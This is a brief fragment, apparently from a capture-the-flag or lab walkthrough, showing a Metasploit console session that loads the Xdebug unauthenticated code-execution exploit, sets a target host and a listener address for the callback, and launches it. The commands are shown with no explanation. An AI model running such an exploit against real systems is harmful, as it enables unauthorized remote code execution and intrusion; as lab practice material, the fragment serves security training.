 msf > use exploit/unix/http/xdebug_unauth_exec msf (exploit/unix/http/xdebug_unauth_exec) > set rhost 10.10.10.83 msf (exploit/unix/http/xdebug_unauth_exec) > set lhost 10.10.14.13 msf (exploit/unix/http/xdebug_unauth_exec) > exploit